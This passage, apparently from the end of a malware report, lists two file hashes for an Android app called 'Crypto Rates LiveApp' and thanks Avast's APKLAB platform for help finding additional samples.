a6e1b96156c8e2e3998af1c2a693a06f26d99eb6d2f7255abc7b34171ea8edc4
Crypto Rates LiveApp (com.rcrypt.panov.dev.android)
54db80da9b3b9137f61d3e844686ee1a675eb1d6dae9b0366cad5300c2767da3
Special thanks
A special thanks to the AVAST team and their APKLAB platform, which allowed us to search for additional samples.